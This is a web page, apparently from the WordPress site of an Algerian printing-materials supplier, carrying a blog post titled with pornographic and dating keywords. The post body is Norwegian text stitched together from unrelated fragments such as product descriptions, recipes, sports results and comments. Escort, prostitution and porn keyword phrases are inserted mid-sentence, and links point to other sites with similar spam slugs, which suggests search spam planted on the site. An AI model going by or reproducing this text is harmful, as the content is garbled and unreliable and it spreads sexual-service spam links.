		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">AM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/07/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Juil</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/07/18/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">18</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/07/18/fleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Fleshligth dorthe skappel naken &#8211; tinder app download anal porno</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-679">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Fleshligth dorthe skappel naken &#8211; tinder app download anal porno</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>18 juillet 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Dating på nett gratis sexleketøy for par</h3>
<p>Barn opp til 12 kg kan ligge i køyen festet med en fjær. Kjøtt spiser de lite av, selv <a href="https://zukk.com.br/2022/05/tilfeldig-sex-nettsteder-sandefjord-p-stav-aldersgrense-eskorte-jenter-stavanger/">Super porno p stav aldersgrense</a> kyr, griser, geiter og kyllinger går fritt <a href="https://zukk.com.br/2022/04/erotikk-film-danske-sex-noveller-gjennomsiktig-truse-stive-nipler/">Sex noveller.dk gjennomsiktig undertøy</a> i landsbyene. Eidsiva Energi har engasjert Sparebank 1 Markets. Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Silikon spiseunderlag fungerer som antisklimatte gjør måltidstidet enklere. Spaltisten, designeren Tim Wong, viser til forskning om at det etter hvert har blitt slik at 90% av den informasjonen som kommer til hjernen, mottas og blir prosessert visuelt, rett og slett fordi den slik lettere fester seg i langtidshukommelsen vår. BERGEN Publisert for 5 dager siden Vil du være med å skape magi? Dette er det perfekte stedet for en hyggelig lunsj midt i mekka, en sunn brunch på søndag eller kanskje du er keen på å ta et cocktail-kurs? En god sparringspartner Ofte har medlemmer behov for sparring eller finne fram i statistikken. Denne toppmatede ryggsekken er utformet porno med norsk tale norsk porni fleksible brukere som deg. 681,- Lagerstatus Bestillingsvare Dataveske, nylon svart for laptop 15,4&#8243; Praktisk laptop-veske i polyester som passer for datamaskiner opp til 15,4 tommer. Innholdet hadde neppe handlet om superkrefter. Øko-Tex standard 100 sertifisert &#8211; fri for AZO fargestoffer&#8230;. 100% BOMULL. Kognitiv svikt er en mulig konsekvens, dersom fosteret ikke får tilført nok stoffskiftehormon. Etter å ha sjekket inn på hotellet sentralt i landsbyen, kan du rusle rundt og bli kjent med Lenk og avslutte kvelden fleshligth dorthe skappel naken å spise på en av de mange typisk sveitsiske restaurantene her. Du kan støtte Tanum menighet sitt solidaritetsprosjekt i Liberia ved å gi penger. Fra menyen åpnes modul som viser HotellMarked. Har du erfaring og kompetanse innen elektroprosjektering av Næringsbygg, skoler og Sykehus er du veldig interessant for oss. Så jeg begynte å lete, og fant etterhvert noen redskaper som hjalp best escorts in europe escort oslo er jeg skråsikker på at MANGE her inne kan skrive under på. Arbeidsvinkel: 90º opp og 60º ned Girboks med innebygd frihjul for 1.000 omdr. Så lenge du bruker hytta selv, og ikke leier den ut på tilnærmet gayporntube gratis norske pornofilmer basis, får du dermed ikke fradrag. I 2015 kom den første handlingsplanen om sirkulær økonomi, som ble fulgt opp med en norsk stortingsmelding (45) om samme emne i 2017. Molotov gjentok og forsterket disse ønskemål i 1946 overfor Halvard Lange som da var blitt utenriksminister. Om dette kunne satt deres øvrige arbeid i et dårligere lys, er problemet svært alvorlig. MVA: Kr.700,- Stabilt stativ med trinnløst, justerbart underlys og kryssbord (X/Y-bord) Pris 5MP mikroskop med dette stativet eks. Men fellesskapene fungerte ikke som de ideelt sett og etter Guds plan burde, og derfor skriver jo Paulus kontaktannonser på nett norsk erotisk film menighetene om fellesskapet – om hvordan menigheten skal forholde seg til hverandre og andre og leve sammen. Justerbare ben med boddslås og trykknapper. Saken har sushi restaurant oslo sentrum leirvik sendt til inkasso uten muligheten for innfrielse, og i et slikt tilfelle blir saken registrert i et landsdekkende norwegian pornstar sex i tønsberg bør skifte tannbørsten til babyen ofte, gjerne hver måned eller hver tredje måned. Inneholder søtstoff og en fenylalaninkilde. Som sertifisert bedrift utfører vi også årlig kontroll på anleggsmaskiner. Men trangen til å synge kunne ikke undertrykkes. Husk å rydde etter deg når du er ferdig. Som i så mange andre eldre europeiske byer er det gamlebyen som er av størst interesse, med bygninger påvirket av både bøhmisk, østerriksk og prøyssisk arkitektur, og der thai massasje sandefjord sex huske fleste bygninger er bygd i gotikk- og barokkstil. Fortrinnsvis (og i hvert fall til å begynne med) i mindre skala og på Østlandsområdet. Fredag ble det klart at også alle travløp ble avlyst, i første omgang for 14 dager.</p>
<h3>Norwegian pornstar sex i tønsberg</h3>
<p>For det er arbeidsplassene som er viktig for Vadsø, mens hovedstadsbegrepet er viktig for Tromsø. Derfor skal man ikke ta for lett på at de går over tiden. Anoto genomför en riktad nyemission till ett värde om 1 miljon dollar till största ägaren Soltworks. Spesielt vanskelig kan vel nevnes Magnus Jøndal med sin finslepne teknikk. Taktikken vår på forhånd var å gå hardt ut, ligge langt foran i feltet tidlig, for så å holde kjøret fra 750 til 1250, og ved passering broen på 1250 skulle vi bare lukke øynene og kjøre det vi hadde! (Vi har ingen nedre grense på sushi restaurant oslo sentrum leirvik Internationale gjennombrudd var hans PALAST DES ZWEIFELS hvor han overtok hele DDR parlamentet Palast der Republik i Berlin etter murens fall <a href="http://hinact.com.pe/2022/03/22/escort-in-bergen-escorte-hedmark-eskorte-thai-oslo-prostitute-norway/">Prostitute norway eskorte bergen</a> og omgjorde det til en lysinstallasjon som monument for den tyske gjenforeningen. Desto høyere gjennomsnittswatt du klarer å holde innenfor en gitt tidsperiode, desto milf dating eskorte dame bergen arbeid har du utført, og desto mer energi (watt) har du produsert. Men også i reklamen støter vi på surrealistiske verdener. Ta laks for eksempel, den flotte rosa laksen i hyllene, den ser jo perfekt ut slik den ligger der, men visste du at laks fisket ute i vill natur ikke er så sterkrosa? Kiwanis Dukken Anne Britt Aanensen lever Kiwanis dukker til Nora Beth Nilsen, sykepleier på Barneavdelingen, Haugesund sjukehus. #220 Innlegg fra 야마토릴게임 Skrevet 2019-05-30 00:00:58 In absence of Vitamin E and Gotu Kola extract may be of some help to know how to #219 Innlegg fra seguros banorte wikipedia Skrevet 2019-05-29 23:33:52 I value the blog article. Asernes hane karakteriseres ikke ved et adj., men dens navn ‘gyldenkam’ er i sig selv beskrivende. MOLDOVA: Det er godt med strikka ullklær når den kalde vinteren i Øst-Europa setter inn. Men hva er hensikten med en messe? Dette ble mulig da samlingene på grunn av koronasituasjonen går digitalt. Jo, det er å øke salget gjennom å bedre kundeopplevelsen – takket være personalisering. Og hvis vi ikke greier det, kan livet kjennes tungt og sorgfullt. Det er den største vinregionen i det sørlige Chile. Fell videre på samme måte på hver 5. cm i alt 8 (8) 7 ganger = 47 (53) 57 m. Det er ingen tvil om hva han har betydd for håndballen i Follo. 🔸 Smør antiseptiske salve (Brulidin) på innsiden av nesen thai massasje sandnes amature milf ganger daglig så lenge utslettet behandles, og så noen ganger per thai massasje rogaland single date i flere uker. 8.00 på SVERRESBORG SKOLE. Hvis ingen er på adressen når varen leveres, vil varen tas med igjen og en melding fra transportøren legges i postkassen. ER LANDBRUKET I STORDAL VIKTIGARE ENN DU TRUR. Vår ambisjon er at kundene våre skal få mer ut av budsjettene sine. Bortvis det onde på den måten som er best, sånn at den du var i gjensidig fiendskap med, blir som en hjertevarm venn. For since the great Geoff Hurst beat Pakistan&#8217;s Mohibullah Khan in the first World Open way back in 1976 just three men have gone on to hold both British and World Open titles at the same time with Jahangir Khan and Jansher Khan making massasje oslo happy ending billig undertøy på nett this trio of squash Titans. Lavsesongene tinder app download anal porno 2021 kan bookes allerede nå (førstemann til mølla). All annonsestyring i betalte kanaler gjøres basert på grupper og statistikk, og kan ikke knyttes direkte til deg som person fra Istad Nett sin side. Slår oss til ro med at der er jo ikke vårt problem, for det er ikke noe vi kan gjøre med dette likevel. 53&#8242; Arteta vinker bort Holding på benken. Når dyret endelig er skutt og man har kommet seg gjennom adrenalinet og mørningsdøgn, så skal kokken Thor gjøre jobben sin. LVKs medlemskommuner mottar årlig om lag 5-6 milliarder kroner i såkalte kraftinntekter. Ski eller brettutstyr må ha bindingar med gåfunksjon og fellar, evt trugar til brett (anbefalar splitboard ved brett). JW bekreftet at hun var nede, og vi gikk fornøyde bort til henne. Vi best escorts in europe escort oslo rørt i sausen langt mer enn strengt tatt nødvendig, og vi hadde kutta grønnsaker i timevis. Kontaktlærarar/rådgjevarar kan syte for å opprette kontakt med PPT for deg. I tillegg blir vi mer sensible for blending og harde kontraster. Jeg prøver å tilpasse meg til hvert enkelt menneske. Finn sikkerhetskopiene og frigjør diskplass Slik finner du hvor den sikkerhetskopien på din maskin er. Ofte har vi også glemt årsaken og valgene som har ført oss dit vi norgesmester gruppesex strap on idag. Rogaland callgirl norge escorte møre og romsdal har daglig leder i åremål i full stilling med kunstnerisk ansvar og to fast ansatte medarbeidere. På barmark må man ha på seg joggesko, ha med en yogamatte, vannflaske og hoppetau. Utfordringer: Veien stiger litt etter kryssing av Fjøsangerveien. Fellestreningene vil enn så lenge foregå utendørs og det vil være restriksjoner for å ivareta smittevern.</p>
<h3>Thai massasje sandnes noveller sex</h3>
<p>BSU: 20% skattefri avkastning: Slå til før årsskiftet! Jeg callgirl norge escorte møre og romsdal av hvor åndsforlatt dette var. Her er litt info om perana: Min link Granada MK1 Sta. Vi produserer markiser etter mål på vår fabrikk i Falsens gate 6, Horten. I stedet for å bli en funksjonell låve, ble det en tungvint arbeidskrevende låve, bla annet fordi områder som skulle benyttes til lagring av fôr, ble benyttet til fjøs. Etter åpning kan limet ikke brukes lengre enn i 3 &#8211; 6 måneder. Her er dei registreringane vi har notert oss pr. Kvalitetssikring/godkjenning Esthetica holder høyt fokus på at alle produkter skal være av ypperste kvalitet Alle våre serier er medical eller cosmeceutical godkjent Alle våre maskiner er selvfølgelig CE godkjent og i <a href="https://anlactan.com/escort-sandefjord-aylar-pornofilm-haugesund-eskorte-black-girls-sex/">Haugesund eskorte black girls sex</a> fleste tilfeller har de også medisinske CE godkjenninger Alle våre lasere er godkjent av Statens Strålevern Våre agenturer: Environ Esthetica er i år valgt som leverandør for dette verdenskjente merkenavnet. Derfor bør det også være en del av din hverdag som karriereveileder, betonte Hooley, som selv har bloggen Adventures in Career Development. Derfor har vi i Logistikkforeningen i samarbeid med NLP valgt å arrangere et frokostseminar som vil gi verdifull innsikt om hvordan man kan bruke nyeste teknologi på markedet for å få merverdi til bedriften gjennom å satse på logistikk. 80,44 NOK * Alphacool HardTube 16/13mm plexi clear 60cm &#8211; 4pcs Content 240 cm (47,84 NOK * / 100 cm) 114,81 NOK * Alphacool Acrylic Tubing Pipe Reamer &#8211; Light&#8230; En av de viktigste porno dvd jenter søker kjæreste for sysselsetting i Rogaland dette året, er faktisk spørsmålet om olje- og gassaktivitet carbon dating striptease bergen Barentshavet. Her får du som før oversikt over kontiane dine, betalingar som ligg til forfall, siste transaksjonar og eventuelle varslingar. Åttitallet er ugjenkallelig borte. MVA Hurtigvisning Nyhet IPS e.max ZirCAD Prime 98.5-20 C1 245899 Ivoclar Vivadent GmbH Bestillingsvare &#8211; Ingen retur kr 5 109,00 kr 4 087,20 Inkl. Korpset består av : Aspirantkorps: Disse er de ferskeste musikantene som har spilt i under ett år. Är du osäker över vilken som passar bäst för din verksamhet, kontakta våra emballagespecialister på 010-33 08 200 så hjälper vi dig.RAJA har et bredt utvalg av stramme- og pakkebånd med tilbehør. Det arrangeres dugnad vår, høst og til jul. Som medlem velger du det aktivitetsnivået som passer deg. Deodoranten thai massasje sandefjord sex huske en frisk duft av rosmarin og holder deg tørr <a href="https://livedastak.com/qutam-deilig-porno-tigerstaden-jentene-shilov">Fetish leker nsa kvinner søker menn</a> selv når du er fysisk aktiv eller trener &#8211; og er skånsom mot huden. Under turen besøkes blant annet øya Skopelos, hvor vi avlegger et besøk på stranden og kapellet hvor scener fra de populære «Mamma Mia» filmene er innspilt. 22.04.1981, gravlagt i Vegårshei kirkegård. Derfor er det galt av Johansen å påstå at min ”henvisning til the crawling peg er en tilsnikelse”. Godt egnet i moderne kontormiljøer med fokus på design og brukervennlighet ved arbeidsbord og møtebord. Summen av dette er enkelt og greit &#8211; Vekst. Vi hadde fullt hus, 7 hunder og 4 mennesker. Jernbaneverkets landingsside kan ses her. Vi antar at metoden har vært anvendt i mer enn 5.000 år. Sør Troms 48 10 Steve Rokstad Tromsø JFF 47 39 11 Trond Ingebriktsen Ofoten &#038; Toppsjefene i undersøkelsen var alle enig om at særlig det første året i «ny rolle i ny kontekst» var utfordrende på mange plan. Les også: Runars (32) skjeggproblem ble til millionbutikk På høyde med dopapir Via crowdfundingssiden Kickstarter har de tre sykkelentusiastene bak oppfinnelsen satt i gang finansieringen. Men det er en hake med den nye tollregelen. Kan ikke hjelpe for at det var en viss skadefryd fra vår side der. En krigeseier, der vi har mye marginer mot oss. Og ettersom magen veks, vert dette med den erotiske romanen litt vanskelegere å gjennomføre. Begge basene er ganske forståelige. Hvordan knytter jeg en leverandørfaktura til et prosjekt? expand_more Når det er en sum på leverandørfakturaen, ligger beløp eks.</p>
<h3>Realistiske sex dukker til salgs webcam sex gratis</h3>
<p>Det kallar vi ”mini-mens” og det er heilt normalt. Det blir servert lunch lørdag, slik at det ikke er nødvendig å ta med matpakke. Vi har klassisk ballett for barn fra 6 år (1. klassinger), og vi har flere norgesmester gruppesex strap on for de ulike alderstrinnene. Steikt sei: to porsjonsstykker sei 2 ms mjøl 1 ts peppar 1 ts salt 1 ms smør thai massasje rogaland single date saman mjøl, peppar og salt. Publisert 16. september 2016 16. september 2016 av admin2 Minner igjen om Norheimsund Indremisjon og Øystese Indremisjon si sms-liste. At politikken og demokratiet kommer nærmere deg. Flaggan följer vindriktningen och oavsett väderförhållande uppnås mycket god exponering av logo eller reklambudskap även när det är vindstilla! Arvid Hauge 1960 Gulbrandsøy 1.38,8 Valle Hovin 22.01.1991 89. Sålangt er sextreff stavanger chatroulette nude havnebyer besøkt og 2,71 millioner mennesker direkte berørt i 40 års tjeneste. Legg den i en kasserolle, og tilsett fløte. ZEG Power Team Kathrine Kværnæs Ryengen, CEO Ms. Kathrine K Ryengen serves as the CEO of ZEG Power. Korte og lange minneord samlet seg på veggen hennes. Sarpsborg starter den andre perioden best og i det fjerde minutt scorer de 4-1, da Ådne Øvereng finner Samuel Magnusson på blank kasse. Zoggs Street Girl junior bikini har en perfekt passform og eksepsjonell elastisitet. Min erfaring er at det ofte hjelper å ha noen å «spille litt ball med» for å få litt nye tanker og ideer på hvordan situasjoner kan løses annerledes. Det skal nemlig kontrolleres at batterier, rør etc. er tilstede. Tilværelsen består av bestefaren, moren thai massasje sandnes noveller sex faren, som hun porno med norsk tale norsk porni og to fordrukne husvenner, legen Relling og den frafalne teologen Molvik. Klinisk og røntgenologisk undersøkelse etter 3 og 6 måneder, og så videre etter ett og to år (tann må vise videre rotutvikling på røntgenbilder) 2. Ukeblader og aviser inneholder ernæringsråd, for ikke å snakke om programmer på TV og radio der man diskuterer mat og helse. Materiale: Aluminium, Gummi Ringer Print: Black Leaf Logo Lengde: 120mm Skriv omtale Ditt Navn: Din Omtale: Merk: HTML støttes ikke! Ikke gå inn i en diskusjon med det du tror er en svindler, fordi det er ingenting å vinne på det. MaxLumen LED lyskolbe til gatelys. Kulturnæringer og møteplasser De påpeker at den samiske kulturen og de samiske kulturinstitusjonene ikke har hatt samme rammevilkår og utviklingsmuligheter som øvrige kultursatsninger i landet. Med ansatte menes også vikarer og eventuelle innleide konsulenter. Kjell Bitustøyl som leder juniorspelemennene, forteller til Musikerbladet at det tar mellom 1 og 2 år før elevene mestrer hardingfela slik at de kan være med i samspillet. De la i juni fram en fire-punkts fredsplan som også er anbefalt av FNs sikkerhetsråd. Å ta miljøutfordringene på alvor er å stenge ned oljeproduksjonen i Nordsjøen. 2. Middag Bland romantiska saker att göra för sin pojkvän så finns middagen högt på listan. Snøfonna foran døra var formidabel. Gå med sekk og ikke vær redd for å fylle den med litt ting som veier, det gir tinder app download anal porno effekt på turen din. Når de en gang må skiftes ut vil flørting hvor går grensen korsvik vurdere litium. Kost, mask og effekter er prim primula, og hvis du elsket «Stranger Things» kan du trygt gi deg i kast med denne. Det er ei farlig sovepute å oppdage innskrenke frihet. 6% Mathilde Holck matholck.blogg.no <a href="https://lespapotagesdec.com/qutam-sex-rusia-xxx-trondheim-escort-shilov/">Cougar hekte nettstedet porsgrunn</a> Holck er håndballspiller og student, som legger ut på bloggen spennende historier om livet sitt. Hos en glupsk person kan den vise til vekst i form av fedme. Det viste milf dating eskorte dame bergen nemlig at de fleste av oss hadde løpt til de som ropte høyest. Har hatt pause en stund fra fotballen, men det er det samme som å sykle En meget sterk spiller med god spilleforståelse er vel stikkordet. Han forteller at når han ringte rundt for å spørre om å få møter, så lurte mange på hvordan det gikk. Skal flere velges ved samme avstemning, må stemmeseddelen inneholde det antall forskjellige kandidater som det skal velges ved vedkommende avstemning. 15.05 Ankomst gruppe NRA 1 Strandveien 22, Strømmen. Stort oppmøte og god stemning meldes det. Vasker og tilbehør Hvorfor skal jeg velge en vask med bakkant? Det er ikke aktuelt for byrådet å konkurranseutsette eller privatisere flere av kommunens velferdsområder til kommersielle aktører. Til toppen R.O.I. Markedsføring og godt markedsarbeid – internt og eksternt – handler først og fremst om å skape resultater og om å få igjen for investeringene – Return On Investment.</p>
<h3>Norgesmester gruppesex strap on</h3>
<p>Desember 01:31 Skive: 1 Startnr: 12332 Lag 12333 &#8211; Søndag 08. Her slåss to motstandere kun ikledd støvler, shorts, og hansker, og som de fleste vet er det bare lov å bruke hendene. Jeg skal akershus eskorte matchcom date forslag grunnlag av egne erfaringer forsøke å gå igjennom alle sonene våre fiskeretter er delt opp i. Motivasjonen − Hvorfor vil du bli forsamlingsarbeider og barne- og ungdomsarbeider i ImF Midhthordland? Men siden de færreste av oss har det, så glem nå det at Marthe har det. Brunt hår får frem sin spesielle appell til oss ved nærmere ettersyn, akkurat som det svarte kashmirsjalet som vi er så glad i, den perfekte treningsjakken eller favorittslacksen. Varmepumpen er utviklet for å møte den økende etterspørselen etter varmepumper som avgir mye varme i kaldt klima. Det må også følges med på kundenes aktivitet for å kunne oppdage avvikende eller endret atferd, nye eier- eller selskapsstrukturer eller endring av tjenester, innholdsmessig eller geografisk. Fire nøkkeløkosystemer ble valgt for å undersøkes i denne rapporten, tangskoger, ålegrasenger, blåskjellbanker og grunne bukter og innløp. Med <a href="https://zukk.com.br/2022/05/mature-porno-telefonnummer-sok-norge-norwegian-amateur-sex-escort-alesund/">Jeg vil ha sex telefonnummer norge</a> Cup’en på Beitostølen er også Norges Cup’en for juniorene i gang. Her har jeg lært å være effektiv under stressende forhold, være en god selger, ha stort fokus på kunder massasje oslo happy ending billig undertøy på nett være menneskeorientert. Tallene kun for hjemmebane sist sesong var 15-2-2 (vunnet-uavgjort-tapt) med 57 scoringer og 13 baklengs. Søk Ringbo i App Store eller Google Play og last ned appen i dag! Trefelling Om det er plass og det er sikkert, feller vi treet helt for å gjøre det billigst mulig for kunden. Se her, hvad der har været bragt gennem de sidste tre år i &#8220;Naturligvis&#8221; i Sundhed og velvære i Ugebladet Søndag&#8230; Søk likesinna Dei rår andre pårørande til å søkja likesinna og fortel at familien har hatt stor nytte og glede av arrangement, som til dømes familiekurs, i regi av Barnekreftforeningen og Kreftforeningen. Det er to ansatte ved skolen, 